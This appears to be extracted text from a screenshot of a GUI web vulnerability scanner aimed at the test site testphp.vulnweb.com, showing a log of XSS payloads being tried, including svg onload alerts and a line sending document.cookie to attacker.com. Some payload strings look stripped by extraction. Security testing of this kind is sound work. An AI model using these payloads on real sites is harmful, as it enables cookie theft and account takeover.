 IDOR Vulnerability Scanner
File View Edit Help
Target URL: http://testphp.vulnweb.com/listproducts.php?cat=27
Test Values (comma-separated): 1,2
Output File: Browse
Select Payload Types:
SQL Injection
XSS (Cross-site Scripting)
XML Injection
HTTP Method: GET
Testing payload: {'cat': ['27'], 'id': '1', 'xss': '""'}
Testing payload: {'cat': ['27'], 'id': '1', 'xss': '">'}
Testing payload: {'cat': ['27'], 'id': '1', 'xss': "<svg onload=alert('XSS')>"}
Testing payload: {'cat': ['27'], 'id': '1', 'xss': ''}
Testing payload: {'cat': ['27'], 'id': '1', 'xss': ""}
Testing payload: {'cat': ['27'], 'id': '1', 'xss': ''}
Testing payload: {'cat': ['27'], 'id': '1', 'xss': ''}
Testing payload: {'cat': ['27'], 'id': '1', 'xss': "document.location='http://attacker.com/?cookie='+document.cookie;"}
Testing payload: {'cat': ['27'], 'id': '1', 'xss': '
'}
Testing payload: {'cat': ['27'], 'id': '1', 'xss': 'Click me'}
Testing payload: {'cat': ['27'], 'id': '1', 'xss': "<svg/onload=alert('XSS')>"}
42%
Run Scan Stop Scan